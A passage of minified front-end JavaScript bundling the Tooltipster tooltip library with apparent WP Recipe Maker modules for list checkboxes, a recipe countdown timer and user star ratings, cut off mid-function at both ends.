f=function(){clearInterval(r.__tracker),r._trigger({type:"closing",event:n}),r._$tooltip.off("."+r.__namespace+"-triggerClose").removeClass("tooltipster-dying"),t(s.window).off("."+r.__namespace+"-triggerClose"),r.__$originParents.each(function(n,e){t(e).off("scroll."+r.__namespace+"-triggerClose")}),r.__$originParents=null,t(s.window.document.body).off("."+r.__namespace+"-triggerClose"),r._$origin.off("."+r.__namespace+"-triggerClose"),r._off("dismissable"),r.__stateSet("closed"),r._trigger({type:"after",event:n}),r.__options.functionAfter&&r.__options.functionAfter.call(r,r,{event:n,origin:r._$origin[0]}),a()};s.hasTransitions?(r._$tooltip.css({"-moz-animation-duration":r.__options.animationDuration[1]+"ms","-ms-animation-duration":r.__options.animationDuration[1]+"ms","-o-animation-duration":r.__options.animationDuration[1]+"ms","-webkit-animation-duration":r.__options.animationDuration[1]+"ms","animation-duration":r.__options.animationDuration[1]+"ms","transition-duration":r.__options.animationDuration[1]+"ms"}),r._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"),r.__options.animationDuration[1]>0&&r._$tooltip.delay(r.__options.animationDuration[1]),r._$tooltip.queue(f)):r._$tooltip.stop().fadeOut(r.__options.animationDuration[1],f)}}else a()}return r},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_open:function(n,e){var r=this;if(!r.__destroying&&i(r._$origin)&&r.__enabled){var o=!0;if("closed"==r.__state&&(r._trigger({type:"before",event:n,stop:function(){o=!1}}),o&&r.__options.functionBefore&&(o=r.__options.functionBefore.call(r,r,{event:n,origin:r._$origin[0]}))),!1!==o&&null!==r.__Content){e&&r.__callbacks.open.push(e),r.__callbacks.close=[],r.__timeoutsClear();var a,c=function(){"stable"!=r.__state&&r.__stateSet("stable"),t.each(r.__callbacks.open,function(t,n){n.call(r,r,{origin:r._$origin[0],tooltip:r._$tooltip[0]})}),r.__callbacks.open=[]};if("closed"!==r.__state)a=0,"disappearing"===r.__state?(r.__stateSet("appearing"),s.hasTransitions?(r._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"),r.__options.animationDuration[0]>0&&r._$tooltip.delay(r.__options.animationDuration[0]),r._$tooltip.queue(c)):r._$tooltip.stop().fadeIn(c)):"stable"==r.__state&&c();else{if(r.__stateSet("appearing"),a=r.__options.animationDuration[0],r.__contentInsert(),r.reposition(n,!0),s.hasTransitions?(r._$tooltip.addClass("tooltipster-"+r.__options.animation).addClass("tooltipster-initial").css({"-moz-animation-duration":r.__options.animationDuration[0]+"ms","-ms-animation-duration":r.__options.animationDuration[0]+"ms","-o-animation-duration":r.__options.animationDuration[0]+"ms","-webkit-animation-duration":r.__options.animationDuration[0]+"ms","animation-duration":r.__options.animationDuration[0]+"ms","transition-duration":r.__options.animationDuration[0]+"ms"}),setTimeout(function(){"closed"!=r.__state&&(r._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"),r.__options.animationDuration[0]>0&&r._$tooltip.delay(r.__options.animationDuration[0]),r._$tooltip.queue(c))},0)):r._$tooltip.css("display","none").fadeIn(r.__options.animationDuration[0],c),r.__trackerStart(),t(s.window).on("resize."+r.__namespace+"-triggerClose",function(n){var e=t(document.activeElement);(e.is("input")||e.is("textarea"))&&t.contains(r._$tooltip[0],e[0])||r.reposition(n)}).on("scroll."+r.__namespace+"-triggerClose",function(t){r.__scrollHandler(t)}),r.__$originParents=r._$origin.parents(),r.__$originParents.each(function(n,e){t(e).on("scroll."+r.__namespace+"-triggerClose",function(t){r.__scrollHandler(t)})}),r.__options.triggerClose.mouseleave||r.__options.triggerClose.touchleave&&s.hasTouchCapability){r._on("dismissable",function(t){t.dismissable?t.delay?(p=setTimeout(function(){r._close(t.event)},t.delay),r.__timeouts.close.push(p)):r._close(t):clearTimeout(p)});var u=r._$origin,f="",l="",p=null;r.__options.interactive&&(u=u.add(r._$tooltip)),r.__options.triggerClose.mouseleave&&(f+="mouseenter."+r.__namespace+"-triggerClose ",l+="mouseleave."+r.__namespace+"-triggerClose "),r.__options.triggerClose.touchleave&&s.hasTouchCapability&&(f+="touchstart."+r.__namespace+"-triggerClose",l+="touchend."+r.__namespace+"-triggerClose touchcancel."+r.__namespace+"-triggerClose"),u.on(l,function(t){if(r._touchIsTouchEvent(t)||!r._touchIsEmulatedEvent(t)){var n="mouseleave"==t.type?r.__options.delay:r.__options.delayTouch;r._trigger({delay:n[1],dismissable:!0,event:t,type:"dismissable"})}}).on(f,function(t){!r._touchIsTouchEvent(t)&&r._touchIsEmulatedEvent(t)||r._trigger({dismissable:!1,event:t,type:"dismissable"})})}r.__options.triggerClose.originClick&&r._$origin.on("click."+r.__namespace+"-triggerClose",function(t){r._touchIsTouchEvent(t)||r._touchIsEmulatedEvent(t)||r._close(t)}),(r.__options.triggerClose.click||r.__options.triggerClose.tap&&s.hasTouchCapability)&&setTimeout(function(){if("closed"!=r.__state){var n="",e=t(s.window.document.body);r.__options.triggerClose.click&&(n+="click."+r.__namespace+"-triggerClose "),r.__options.triggerClose.tap&&s.hasTouchCapability&&(n+="touchend."+r.__namespace+"-triggerClose"),e.on(n,function(n){r._touchIsMeaningfulEvent(n)&&(r._touchRecordEvent(n),r.__options.interactive&&t.contains(r._$tooltip[0],n.target)||r._close(n))}),r.__options.triggerClose.tap&&s.hasTouchCapability&&e.on("touchstart."+r.__namespace+"-triggerClose",function(t){r._touchRecordEvent(t)})}},0),r._trigger("ready"),r.__options.functionReady&&r.__options.functionReady.call(r,r,{origin:r._$origin[0],tooltip:r._$tooltip[0]})}r.__options.timer>0&&(p=setTimeout(function(){r._close()},r.__options.timer+a),r.__timeouts.close.push(p))}}return r},_openShortly:function(t){var n=this,e=!0;if("stable"!=n.__state&&"appearing"!=n.__state&&!n.__timeouts.open&&(n._trigger({type:"start",event:t,stop:function(){e=!1}}),e)){var i=0==t.type.indexOf("touch")?n.__options.delayTouch:n.__options.delay;i[0]?n.__timeouts.open=setTimeout(function(){n.__timeouts.open=null,n.__pointerIsOverOrigin&&n._touchIsMeaningfulEvent(t)?(n._trigger("startend"),n._open(t)):n._trigger("startcancel")},i[0]):(n._trigger("startend"),n._open(t))}return n},_optionsExtract:function(n,e){var i=this,r=t.extend(!0,{},e),o=i.__options[n];return o||(o={},t.each(e,function(t,n){var e=i.__options[t];void 0!==e&&(o[t]=e)})),t.each(r,function(n,e){void 0!==o[n]&&("object"!=typeof e||e instanceof Array||null==e||"object"!=typeof o[n]||o[n]instanceof Array||null==o[n]?r[n]=o[n]:t.extend(r[n],o[n]))}),r},_plug:function(n){var e=t.tooltipster._plugin(n);if(!e)throw new Error('The "'+n+'" plugin is not defined');return e.instance&&t.tooltipster.__bridge(e.instance,this,e.name),this},_touchIsEmulatedEvent:function(t){for(var n=!1,e=(new Date).getTime(),i=this.__touchEvents.length-1;i>=0;i--){var r=this.__touchEvents[i];if(!(e-r.time<500))break;r.target===t.target&&(n=!0)}return n},_touchIsMeaningfulEvent:function(t){return this._touchIsTouchEvent(t)&&!this._touchSwiped(t.target)||!this._touchIsTouchEvent(t)&&!this._touchIsEmulatedEvent(t)},_touchIsTouchEvent:function(t){return 0==t.type.indexOf("touch")},_touchRecordEvent:function(t){return this._touchIsTouchEvent(t)&&(t.time=(new Date).getTime(),this.__touchEvents.push(t)),this},_touchSwiped:function(t){for(var n=!1,e=this.__touchEvents.length-1;e>=0;e--){var i=this.__touchEvents[e];if("touchmove"==i.type){n=!0;break}if("touchstart"==i.type&&t===i.target)break}return n},_trigger:function(){var n=Array.prototype.slice.apply(arguments);return"string"==typeof n[0]&&(n[0]={type:n[0]}),n[0].instance=this,n[0].origin=this._$origin?this._$origin[0]:null,n[0].tooltip=this._$tooltip?this._$tooltip[0]:null,this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,n),t.tooltipster._trigger.apply(t.tooltipster,n),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,n),this},_unplug:function(n){var e=this;if(e[n]){var i=t.tooltipster._plugin(n);i.instance&&t.each(i.instance,function(t,i){e[t]&&e[t].bridged===e[n]&&delete e[t]}),e[n].__destroy&&e[n].__destroy(),delete e[n]}return e},close:function(t){return this.__destroyed?this.__destroyError():this._close(null,t),this},content:function(t){var n=this;if(void 0===t)return n.__Content;if(n.__destroyed)n.__destroyError();else if(n.__contentSet(t),null!==n.__Content){if("closed"!==n.__state&&(n.__contentInsert(),n.reposition(),n.__options.updateAnimation))if(s.hasTransitions){var e=n.__options.updateAnimation;n._$tooltip.addClass("tooltipster-update-"+e),setTimeout(function(){"closed"!=n.__state&&n._$tooltip.removeClass("tooltipster-update-"+e)},1e3)}else n._$tooltip.fadeTo(200,.5,function(){"closed"!=n.__state&&n._$tooltip.fadeTo(200,1)})}else n._close();return n},destroy:function(){var n=this;if(n.__destroyed)n.__destroyError();else{"closed"!=n.__state?n.option("animationDuration",0)._close(null,null,!0):n.__timeoutsClear(),n._trigger("destroy"),n.__destroyed=!0,n._$origin.removeData(n.__namespace).off("."+n.__namespace+"-triggerOpen"),t(s.window.document.body).off("."+n.__namespace+"-triggerOpen");var e=n._$origin.data("tooltipster-ns");if(e)if(1===e.length){var i=null;"previous"==n.__options.restoration?i=n._$origin.data("tooltipster-initialTitle"):"current"==n.__options.restoration&&(i="string"==typeof n.__Content?n.__Content:t("<div></div>").append(n.__Content).html()),i&&n._$origin.attr("title",i),n._$origin.removeClass("tooltipstered"),n._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")}else e=t.grep(e,function(t,e){return t!==n.__namespace}),n._$origin.data("tooltipster-ns",e);n._trigger("destroyed"),n._off(),n.off(),n.__Content=null,n.__$emitterPrivate=null,n.__$emitterPublic=null,n.__options.parent=null,n._$origin=null,n._$tooltip=null,t.tooltipster.__instancesLatestArr=t.grep(t.tooltipster.__instancesLatestArr,function(t,e){return n!==t}),clearInterval(n.__garbageCollector)}return n},disable:function(){return this.__destroyed?(this.__destroyError(),this):(this._close(),this.__enabled=!1,this)},elementOrigin:function(){return this.__destroyed?void this.__destroyError():this._$origin[0]},elementTooltip:function(){return this._$tooltip?this._$tooltip[0]:null},enable:function(){return this.__enabled=!0,this},hide:function(t){return this.close(t)},instance:function(){return this},off:function(){return this.__destroyed||this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},open:function(t){return this.__destroyed?this.__destroyError():this._open(null,t),this},option:function(n,e){return void 0===e?this.__options[n]:(this.__destroyed?this.__destroyError():(this.__options[n]=e,this.__optionsFormat(),t.inArray(n,["trigger","triggerClose","triggerOpen"])>=0&&this.__prepareOrigin(),"selfDestruction"===n&&this.__prepareGC()),this)},reposition:function(t,n){var e=this;return e.__destroyed?e.__destroyError():"closed"!=e.__state&&i(e._$origin)&&(n||i(e._$tooltip))&&(n||e._$tooltip.detach(),e.__Geometry=e.__geometry(),e._trigger({type:"reposition",event:t,helper:{geo:e.__Geometry}})),e},show:function(t){return this.open(t)},status:function(){return{destroyed:this.__destroyed,enabled:this.__enabled,open:"closed"!==this.__state,state:this.__state}},triggerHandler:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},t.fn.tooltipster=function(){var n=Array.prototype.slice.apply(arguments),e="You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.";if(0===this.length)return this;if("string"==typeof n[0]){var i="#*$~&";return this.each(function(){var r=t(this).data("tooltipster-ns"),o=r?t(this).data(r[0]):null;if(!o)throw new Error("You called Tooltipster's \""+n[0]+'" method on an uninitialized element');if("function"!=typeof o[n[0]])throw new Error('Unknown method "'+n[0]+'"');this.length>1&&"content"==n[0]&&(n[1]instanceof t||"object"==typeof n[1]&&null!=n[1]&&n[1].tagName)&&!o.__options.contentCloning&&o.__options.debug&&console.log(e);var s=o[n[0]](n[1],n[2]);return s!==o||"instance"===n[0]?(i=s,!1):void 0}),"#*$~&"!==i?i:this}t.tooltipster.__instancesLatestArr=[];var o=n[0]&&void 0!==n[0].multiple,s=o&&n[0].multiple||!o&&r.multiple,a=n[0]&&void 0!==n[0].content,c=a&&n[0].content||!a&&r.content,u=n[0]&&void 0!==n[0].contentCloning,f=u&&n[0].contentCloning||!u&&r.contentCloning,l=n[0]&&void 0!==n[0].debug,p=l&&n[0].debug||!l&&r.debug;return this.length>1&&(c instanceof t||"object"==typeof c&&null!=c&&c.tagName)&&!f&&p&&console.log(e),this.each(function(){var e=!1,i=t(this),r=i.data("tooltipster-ns"),o=null;r?s?e=!0:p&&(console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."),console.log(this)):e=!0,e&&(o=new t.Tooltipster(this,n[0]),r||(r=[]),r.push(o.__namespace),i.data("tooltipster-ns",r),i.data(o.__namespace,o),o.__options.functionInit&&o.__options.functionInit.call(o,o,{origin:this}),o._trigger("init")),t.tooltipster.__instancesLatestArr.push(o)}),this},n.prototype={__init:function(n){this.__$tooltip=n,this.__$tooltip.css({left:0,overflow:"hidden",position:"absolute",top:0}).find(".tooltipster-content").css("overflow","auto"),this.$container=t('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo(s.window.document.body)},__forceRedraw:function(){var t=this.__$tooltip.parent();this.__$tooltip.detach(),this.__$tooltip.appendTo(t)},constrain:function(t,n){return this.constraints={width:t,height:n},this.__$tooltip.css({display:"block",height:"",overflow:"auto",width:t}),this},destroy:function(){this.__$tooltip.detach().find(".tooltipster-content").css({display:"",overflow:""}),this.$container.remove()},free:function(){return this.constraints=null,this.__$tooltip.css({display:"",height:"",overflow:"visible",width:""}),this},measure:function(){this.__forceRedraw();var t=this.__$tooltip[0].getBoundingClientRect(),n={size:{height:t.height||t.bottom-t.top,width:t.width||t.right-t.left}};if(this.constraints){var e=this.__$tooltip.find(".tooltipster-content"),i=this.__$tooltip.outerHeight(),r=e[0].getBoundingClientRect(),o={height:i<=this.constraints.height,width:t.width<=this.constraints.width&&r.width>=e[0].scrollWidth-1};n.fits=o.height&&o.width}return s.IE&&s.IE<=11&&n.size.width!==s.window.document.documentElement.clientWidth&&(n.size.width=Math.ceil(n.size.width)+1),n}};var c=navigator.userAgent.toLowerCase();-1!=c.indexOf("msie")?s.IE=parseInt(c.split("msie")[1]):-1!==c.toLowerCase().indexOf("trident")&&-1!==c.indexOf(" rv:11")?s.IE=11:-1!=c.toLowerCase().indexOf("edge/")&&(s.IE=parseInt(c.toLowerCase().split("edge/")[1]));var u="tooltipster.sideTip";return t.tooltipster._plugin({name:u,instance:{__defaults:function(){return{arrow:!0,distance:6,functionPosition:null,maxWidth:null,minIntersection:16,minWidth:0,position:null,side:"top",viewportAware:!0}},__init:function(t){var n=this;n.__instance=t,n.__namespace="tooltipster-sideTip-"+Math.round(1e6*Math.random()),n.__previousState="closed",n.__options,n.__optionsFormat(),n.__instance._on("state."+n.__namespace,function(t){"closed"==t.state?n.__close():"appearing"==t.state&&"closed"==n.__previousState&&n.__create(),n.__previousState=t.state}),n.__instance._on("options."+n.__namespace,function(){n.__optionsFormat()}),n.__instance._on("reposition."+n.__namespace,function(t){n.__reposition(t.event,t.helper)})},__close:function(){this.__instance.content()instanceof t&&this.__instance.content().detach(),this.__instance._$tooltip.remove(),this.__instance._$tooltip=null},__create:function(){var n=t('<div class="tooltipster-base tooltipster-sidetip"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><div class="tooltipster-arrow-uncropped"><div class="tooltipster-arrow-border"></div><div class="tooltipster-arrow-background"></div></div></div></div>');this.__options.arrow||n.find(".tooltipster-box").css("margin",0).end().find(".tooltipster-arrow").hide(),this.__options.minWidth&&n.css("min-width",this.__options.minWidth+"px"),this.__options.maxWidth&&n.css("max-width",this.__options.maxWidth+"px"),this.__instance._$tooltip=n,this.__instance._trigger("created")},__destroy:function(){this.__instance._off("."+self.__namespace)},__optionsFormat:function(){var n=this;n.__options=n.__instance._optionsExtract(u,n.__defaults()),n.__options.position&&(n.__options.side=n.__options.position),"object"!=typeof n.__options.distance&&(n.__options.distance=[n.__options.distance]),n.__options.distance.length<4&&(void 0===n.__options.distance[1]&&(n.__options.distance[1]=n.__options.distance[0]),void 0===n.__options.distance[2]&&(n.__options.distance[2]=n.__options.distance[0]),void 0===n.__options.distance[3]&&(n.__options.distance[3]=n.__options.distance[1]),n.__options.distance={top:n.__options.distance[0],right:n.__options.distance[1],bottom:n.__options.distance[2],left:n.__options.distance[3]}),"string"==typeof n.__options.side&&(n.__options.side=[n.__options.side,{top:"bottom",right:"left",bottom:"top",left:"right"}[n.__options.side]],"left"==n.__options.side[0]||"right"==n.__options.side[0]?n.__options.side.push("top","bottom"):n.__options.side.push("right","left")),6===t.tooltipster._env.IE&&!0!==n.__options.arrow&&(n.__options.arrow=!1)},__reposition:function(n,e){var i,r=this,o=r.__targetFind(e),s=[];r.__instance._$tooltip.detach();var a=r.__instance._$tooltip.clone(),c=t.tooltipster._getRuler(a),u=!1,f=r.__instance.option("animation");switch(f&&a.removeClass("tooltipster-"+f),t.each(["window","document"],function(i,f){var l=null;if(r.__instance._trigger({container:f,helper:e,satisfied:u,takeTest:function(t){l=t},results:s,type:"positionTest"}),1==l||0!=l&&0==u&&("window"!=f||r.__options.viewportAware))for(i=0;i<r.__options.side.length;i++){var p={horizontal:0,vertical:0},h=r.__options.side[i];"top"==h||"bottom"==h?p.vertical=r.__options.distance[h]:p.horizontal=r.__options.distance[h],r.__sideChange(a,h),t.each(["natural","constrained"],function(t,i){if(l=null,r.__instance._trigger({container:f,event:n,helper:e,mode:i,results:s,satisfied:u,side:h,takeTest:function(t){l=t},type:"positionTest"}),1==l||0!=l&&0==u){var a={container:f,distance:p,fits:null,mode:i,outerSize:null,side:h,size:null,target:o[h],whole:null},_=("natural"==i?c.free():c.constrain(e.geo.available[f][h].width-p.horizontal,e.geo.available[f][h].height-p.vertical)).measure();if(a.size=_.size,a.outerSize={height:_.size.height+p.vertical,width:_.size.width+p.horizontal},"natural"==i?e.geo.available[f][h].width>=a.outerSize.width&&e.geo.available[f][h].height>=a.outerSize.height?a.fits=!0:a.fits=!1:a.fits=_.fits,"window"==f&&(a.fits?a.whole="top"==h||"bottom"==h?e.geo.origin.windowOffset.right>=r.__options.minIntersection&&e.geo.window.size.width-e.geo.origin.windowOffset.left>=r.__options.minIntersection:e.geo.origin.windowOffset.bottom>=r.__options.minIntersection&&e.geo.window.size.height-e.geo.origin.windowOffset.top>=r.__options.minIntersection:a.whole=!1),s.push(a),a.whole)u=!0;else if("natural"==a.mode&&(a.fits||a.size.width<=e.geo.available[f][h].width))return!1}})}}),r.__instance._trigger({edit:function(t){s=t},event:n,helper:e,results:s,type:"positionTested"}),s.sort(function(t,n){if(t.whole&&!n.whole)return-1;if(!t.whole&&n.whole)return 1;if(t.whole&&n.whole){var e=r.__options.side.indexOf(t.side);return(i=r.__options.side.indexOf(n.side))>e?-1:e>i?1:"natural"==t.mode?-1:1}if(t.fits&&!n.fits)return-1;if(!t.fits&&n.fits)return 1;if(t.fits&&n.fits){var i;return e=r.__options.side.indexOf(t.side),(i=r.__options.side.indexOf(n.side))>e?-1:e>i?1:"natural"==t.mode?-1:1}return"document"==t.container&&"bottom"==t.side&&"natural"==t.mode?-1:1}),(i=s[0]).coord={},i.side){case"left":case"right":i.coord.top=Math.floor(i.target-i.size.height/2);break;case"bottom":case"top":i.coord.left=Math.floor(i.target-i.size.width/2)}switch(i.side){case"left":i.coord.left=e.geo.origin.windowOffset.left-i.outerSize.width;break;case"right":i.coord.left=e.geo.origin.windowOffset.right+i.distance.horizontal;break;case"top":i.coord.top=e.geo.origin.windowOffset.top-i.outerSize.height;break;case"bottom":i.coord.top=e.geo.origin.windowOffset.bottom+i.distance.vertical}"window"==i.container?"top"==i.side||"bottom"==i.side?i.coord.left<0?e.geo.origin.windowOffset.right-this.__options.minIntersection>=0?i.coord.left=0:i.coord.left=e.geo.origin.windowOffset.right-this.__options.minIntersection-1:i.coord.left>e.geo.window.size.width-i.size.width&&(e.geo.origin.windowOffset.left+this.__options.minIntersection<=e.geo.window.size.width?i.coord.left=e.geo.window.size.width-i.size.width:i.coord.left=e.geo.origin.windowOffset.left+this.__options.minIntersection+1-i.size.width):i.coord.top<0?e.geo.origin.windowOffset.bottom-this.__options.minIntersection>=0?i.coord.top=0:i.coord.top=e.geo.origin.windowOffset.bottom-this.__options.minIntersection-1:i.coord.top>e.geo.window.size.height-i.size.height&&(e.geo.origin.windowOffset.top+this.__options.minIntersection<=e.geo.window.size.height?i.coord.top=e.geo.window.size.height-i.size.height:i.coord.top=e.geo.origin.windowOffset.top+this.__options.minIntersection+1-i.size.height):(i.coord.left>e.geo.window.size.width-i.size.width&&(i.coord.left=e.geo.window.size.width-i.size.width),i.coord.left<0&&(i.coord.left=0)),r.__sideChange(a,i.side),e.tooltipClone=a[0],e.tooltipParent=r.__instance.option("parent").parent[0],e.mode=i.mode,e.whole=i.whole,e.origin=r.__instance._$origin[0],e.tooltip=r.__instance._$tooltip[0],delete i.container,delete i.fits,delete i.mode,delete i.outerSize,delete i.whole,i.distance=i.distance.horizontal||i.distance.vertical;var l,p,h,_=t.extend(!0,{},i);if(r.__instance._trigger({edit:function(t){i=t},event:n,helper:e,position:_,type:"position"}),r.__options.functionPosition){var d=r.__options.functionPosition.call(r,r.__instance,e,_);d&&(i=d)}c.destroy(),"top"==i.side||"bottom"==i.side?(l={prop:"left",val:i.target-i.coord.left},p=i.size.width-this.__options.minIntersection):(l={prop:"top",val:i.target-i.coord.top},p=i.size.height-this.__options.minIntersection),l.val<this.__options.minIntersection?l.val=this.__options.minIntersection:l.val>p&&(l.val=p),h=e.geo.origin.fixedLineage?e.geo.origin.windowOffset:{left:e.geo.origin.windowOffset.left+e.geo.window.scroll.left,top:e.geo.origin.windowOffset.top+e.geo.window.scroll.top},i.coord={left:h.left+(i.coord.left-e.geo.origin.windowOffset.left),top:h.top+(i.coord.top-e.geo.origin.windowOffset.top)},r.__sideChange(r.__instance._$tooltip,i.side),e.geo.origin.fixedLineage?r.__instance._$tooltip.css("position","fixed"):r.__instance._$tooltip.css("position",""),r.__instance._$tooltip.css({left:i.coord.left,top:i.coord.top,height:i.size.height,width:i.size.width}).find(".tooltipster-arrow").css({left:"",top:""}).css(l.prop,l.val),r.__instance._$tooltip.appendTo(r.__instance.option("parent")),r.__instance._trigger({type:"repositioned",event:n,position:i})},__sideChange:function(t,n){t.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-"+n)},__targetFind:function(t){var n={},e=this.__instance._$origin[0].getClientRects();if(e.length>1&&1==this.__instance._$origin.css("opacity")&&(this.__instance._$origin.css("opacity",.99),e=this.__instance._$origin[0].getClientRects(),this.__instance._$origin.css("opacity",1)),e.length<2)n.top=Math.floor(t.geo.origin.windowOffset.left+t.geo.origin.size.width/2),n.bottom=n.top,n.left=Math.floor(t.geo.origin.windowOffset.top+t.geo.origin.size.height/2),n.right=n.left;else{var i=e[0];n.top=Math.floor(i.left+(i.right-i.left)/2),i=e.length>2?e[Math.ceil(e.length/2)-1]:e[0],n.right=Math.floor(i.top+(i.bottom-i.top)/2),i=e[e.length-1],n.bottom=Math.floor(i.left+(i.right-i.left)/2),i=e.length>2?e[Math.ceil((e.length+1)/2)-1]:e[e.length-1],n.left=Math.floor(i.top+(i.bottom-i.top)/2)}return n}}}),t},i=[e(50)],void 0===(r=function(t){return o(t)}.apply(n,i))||(t.exports=r)},function(t,n){},,,,,,,,,,,,,,,function(t,n){},function(t,n){},function(t,n){},,,,,,,,,,,,,,function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),function(t){e(378),e(344),e(379),e(382);var n=e(363);e.n(n),t._babelPolyfill||e(128)}.call(n,e(65))},function(t,n,e){"use strict";(function(t){var n=e(361);e.n(n),"legacy"!==wprmp_public.settings.recipe_template_mode||"checkbox"!=wprmp_public.settings.template_ingredient_list_style&&"checkbox"!=wprmp_public.settings.template_instruction_list_style||t(document).ready(function(n){var e="";e="checkbox"==wprmp_public.settings.template_ingredient_list_style&&"checkbox"==wprmp_public.settings.template_instruction_list_style?"li.wprm-recipe-ingredient, li.wprm-recipe-instruction":"checkbox"==wprmp_public.settings.template_ingredient_list_style?"li.wprm-recipe-ingredient":"li.wprm-recipe-instruction",t(e).each(function(){t(this).addClass("wprm-list-checkbox-container").prepend('<span class="wprm-list-checkbox"></span>')}),t(document).on("click",".wprm-list-checkbox",function(){var n=t(this),e=n.parents(".wprm-list-checkbox-container");n.toggleClass("wprm-list-checkbox-checked"),e.toggleClass("wprm-list-checkbox-checked")})}),"modern"===wprmp_public.settings.recipe_template_mode&&t(document).ready(function(n){t(document).on("click",".wprm-checkbox",function(){t(this).parents("li").toggleClass("wprm-checkbox-is-checked")})})}).call(n,e(50))},function(t,n,e){"use strict";(function(t){function n(){t("#wprm-timer-play").hide(),t("#wprm-timer-pause").show(),clearInterval(d),d=setInterval(r,1e3)}function i(){t("#wprm-timer-pause").hide(),t("#wprm-timer-play").show(),clearInterval(d)}function r(){--_<=0&&(_=0,i(),clearInterval(g),new Audio(wprmp_public.timer.sound_dir+l.a).play(),o(),d=setInterval(o,2e3)),t("#wprm-timer-remaining").text(a(_));var n=100*(h-_)/h;t("#wprm-timer-bar-elapsed").css("width",n+"%")}function o(){t("#wprm-timer-container").animate({opacity:.5},500).animate({opacity:1},500).animate({opacity:.5},500).animate({opacity:1},500)}function s(n){clearInterval(e),clearInterval(g);var e=t("#wprm-timer-container");e.length>0?(e.clearQueue(),e.fadeOut(400,function(){e.remove(),void 0!==n&&n()})):void 0!==n&&n()}function a(t){var n=Math.floor(t/3600);t-=3600*n;var e=Math.floor(t/60);return t-=60*e,(n<10?"0"+n:n)+":"+(e<10?"0"+e:e)+":"+(t<10?"0"+t:t)}var c=e(345),u=(e.n(c),e(346)),f=(e.n(u),e(380)),l=e.n(f),p=e(381),h=(e.n(p),0),_=0,d=void 0,g=void 0;t(document).ready(function(e){t(".wprm-timer").each(function(){var n=t(this);parseInt(n.data("seconds"))>0&&(t("body").hasClass("wprm-print")||(n.wrap('<a href="#" class="wprm-timer-link"></a>'),n.tooltipster({content:wprmp_public.timer.text.start_timer,interactive:!0,delay:0,trigger:"hover"})))}),t(document).on("click",".wprm-timer-link",function(e){e.preventDefault(),e.stopPropagation(),function(e){s(function(){if(e>0){h=e,_=e;var i=t('<div id="wprm-timer-container"></div>').hide(),r=t('<span id="wprm-timer-play" class="wprm-timer-icon">'+wprmp_public.timer.icons.play+"</span>"),o=t('<span id="wprm-timer-pause" class="wprm-timer-icon">'+wprmp_public.timer.icons.pause+"</span>"),s=t('<span id="wprm-timer-remaining"></span>'),c=t('<span id="wprm-timer-bar-container"><span id="wprm-timer-bar"><span id="wprm-timer-bar-elapsed"></span></span></span>'),u=t('<span id="wprm-timer-close" class="wprm-timer-icon">'+wprmp_public.timer.icons.close+"</span>");s.text(a(e)),i.append(r).append(o).append(s).append(c).append(u),t("body").append(i),n(),i.fadeIn()}})}(parseInt(t(this).find(".wprm-timer").data("seconds")))}),t(document).on("click","#wprm-timer-play",function(t){n()}),t(document).on("click","#wprm-timer-pause",function(t){i()}),t(document).on("click","#wprm-timer-close",function(t){s()})})}).call(n,e(50))},function(t,n,e){t.exports=e.p+"assets/cb6b55785b957053f3b6fe8f55a6452a.mp3"},function(t,n){},function(t,n,e){"use strict";(function(t){var n=e(383);e.n(n),wprmp_public.settings.features_user_ratings&&t(document).ready(function(n){var e=wprmp_public.settings.template_color_icon;t(document).on("mouseenter",".wprm-user-rating-allowed .wprm-rating-star",function(){"modern"===wprmp_public.settings.recipe_template_mode&&t(this).data("color")&&(e=t(this).data("color")),t(this).prevAll().andSelf().each(function(){t(this).addClass("wprm-rating-star-selecting-filled").find("polygon").css("fill",e)}),t(this).nextAll().each(function(){t(this).addClass("wprm-rating-star-selecting-empty").find("polygon").css("fill","none")})}),t(document).on("mouseleave",".wprm-user-rating-allowed .wprm-rating-star",function(){t(this).siblings().andSelf().each(function(){t(this).removeClass("wprm-rating-star-selecting-filled wprm-rating-star-selecting-empty").find("polygon").css("fill","")})}),t(document).on("click",".wprm-user-rating-allowed .wprm-rating-star",function(){var n=(f=t(this)).parents(".wprm-recipe-rating"),e=f.data("rating"),i=n.data("recipe");if(i||(i=f.parents(".wprm-recipe-container").data("recipe-id")),n.length>0){var r=n.data("count"),o=n.data("total"),s=n.data("user");s>0?o-=s:r++,o+=e;var a=Math.ceil(o/r*100)/100;n.find(".wprm-recipe-rating-average").text(a),n.find(".wprm-recipe-rating-count").text(r);for(var c=Math.ceil(a),u=1;u<=5;u++){var f;(f=n.find(".wprm-rating-star-"+u)).removeClass("wprm-rating-star-full").removeClass("wprm-rating-star-empty"),u<=c?f.addClass("wprm-rating-star-full"):f.addClass("wprm-rating-star-empty")}}var l={action:"wprm_user_rate_recipe",security:wprm_public.nonce,recipe_id:i,rating:e};t.post(wprm_public.ajax_url,l)})})}).call(n,e(50))},function(t,n){},function(t,n,e){"use strict";(function(t){function i(t,n,e,i){for(var o=0,s=e.length;o<s;o++){var 